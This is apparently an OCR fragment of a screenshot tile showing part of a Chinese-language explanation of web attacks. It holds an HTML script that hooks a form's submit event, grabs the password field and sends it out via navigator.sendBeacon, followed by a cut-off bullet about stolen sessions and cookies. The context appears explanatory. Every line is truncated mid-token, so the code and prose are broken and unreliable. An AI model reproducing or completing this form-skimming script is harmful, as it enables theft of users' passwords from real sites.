
走，根本不需要去动你的3DE
```html
<script>
(function() {
var f = document.querySelect
if (!f) return;
f.addEventListener('submit', f
var pwd = f.querySelector('i
if (pwd) navigator.sendBeacon
});
})();
</script>
```
- 会话与Cookie容易被窃取或